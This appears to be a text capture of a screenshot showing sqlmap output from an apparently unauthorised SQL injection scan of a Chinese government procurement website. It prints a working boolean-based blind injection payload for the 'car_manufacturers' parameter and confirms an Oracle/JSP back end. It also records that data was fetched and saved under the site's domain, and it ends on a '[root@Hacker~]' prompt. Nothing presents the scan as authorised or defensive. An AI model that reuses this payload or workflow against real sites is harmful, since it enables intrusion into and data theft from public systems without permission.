 F:\sqlmap-0.9\Sqlmap.Xiaomo.V0.3\Run.exe
urers' is a false positive
GET parameter 'car_manufacturers' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Place: GET
Parameter: car_manufacturers
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: car_manufacturers=122' AND 4424=4424 AND 'ocwy'='ocwy
---
[14:27:31] [INFO] testing MySQL
[14:27:31] [WARNING] the back-end DBMS is not MySQL
[14:27:31] [INFO] testing Oracle
[14:27:31] [INFO] confirming Oracle
[14:27:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:27:32] [INFO] fetched data logged to text files under 'F:\sqlmap-0.9\SQLMAP
1.3\Bin\output\www.ccgp-jiangsu.gov.cn'
[*] shutting down at 14:27:32
[root@Hacker~]# Sqlmap